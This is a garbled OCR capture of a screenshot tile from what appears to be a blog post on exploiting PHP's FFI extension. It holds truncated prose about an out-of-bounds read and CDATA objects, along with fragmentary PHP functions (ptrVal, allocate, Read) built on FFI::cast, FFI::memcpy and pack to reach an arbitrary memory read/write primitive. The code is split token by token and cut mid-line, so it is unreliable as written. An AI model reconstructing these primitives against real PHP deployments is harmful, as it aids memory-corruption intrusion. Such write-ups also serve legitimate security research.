
to a CDATA object itself! Finally - we c
when combined with the OOB read and O
Below is the example read/write along 
FFI::cast to easily convert the pointer 
this blog post - let's get that out of th
<?php
//snippet
function
ptrVal
(
$ptr
) {

$tmp
=
 FFI
::
cast
(
"uint
return
$tmp
->
cdata
;

function
allocate
(
$amt
, 
$f
$buf
=
 FFI
::
new
(
"char
$bufPtr
=
 FFI
::
addr
(
$
     FFI
::
memset
(
$bufPtr
, 
return
array
(
$bufPtr
,
function
Read
(
$addr
, 
$n
=
list
(
$vulnBufPtr
, 
$vul
$vulnBufPtrPtr
=
 FFI
::
$packedAddr
=
pack
(
"Q"
    FFI
::
memcpy
(
$vulnBufPt